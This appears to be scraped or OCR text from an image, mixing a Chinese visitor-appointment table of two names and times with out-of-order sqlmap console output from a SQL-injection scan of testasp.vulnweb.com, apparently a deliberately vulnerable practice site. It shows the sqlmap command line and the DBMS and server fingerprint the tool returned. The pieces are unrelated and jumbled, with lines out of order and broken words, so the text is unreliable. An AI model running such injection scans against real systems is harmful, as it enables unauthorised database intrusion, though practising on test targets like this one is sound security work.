 访客预约
访
时间
罗伯
哈里
Database:mallbuilder
Table:mallbuilder_admin
[? enteries]
No. name time
1 Rob Finger 13:00
2 Harry Wood 15:00
[13:28:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:28:28] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 42 times
[13:28:28] [INFO] Fetched data logged to text files under '/home/tes-
tuser/sqlmap/output/testasp.vulnweb.com'
[*] shutting down at: 13:28:28
./sqlmap.py -r search-test.txt -
sqlmap/0.9 - automatic SQL in
http://sqlmap.sourceforge.net
[*] starting at: 13:26:52
[13:26:52] [INFO] using '/home/testuser/sqlmap/output/testasp.vulnweb.com/session' as session file